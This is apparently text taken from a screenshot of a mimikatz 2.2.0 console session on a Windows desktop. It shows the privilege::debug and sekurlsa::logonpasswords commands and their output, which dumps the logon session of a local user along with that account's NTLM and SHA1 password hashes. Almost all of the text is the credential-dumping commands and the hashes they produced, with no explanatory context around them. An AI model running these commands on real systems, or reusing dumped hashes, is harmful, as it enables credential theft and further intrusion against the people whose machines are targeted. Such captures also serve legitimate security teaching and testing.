 选择mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 289482 (00000000:00046aca)
Session           : Interactive from 1
User Name         : 1ees0n
Domain            : DESKTOP-FT2GPFL
Logon Server      : DESKTOP-FT2GPFL
Logon Time        : 2024/11/8 18:47:37
SID               : S-1-5-21-1976410838-707827908-1315892566-1001
msv :
[00000003] Primary
* Username : 1ees0n
* Domain   : DESKTOP-FT2GPFL
* NTLM     : bcb9b06bc9e1708e79a3d5fc9043e247
* SHA1     : 26a019c227c738fd4543c39bb4d502eaad0402c7
tspkg :
wdigest :
* Username : 1ees0n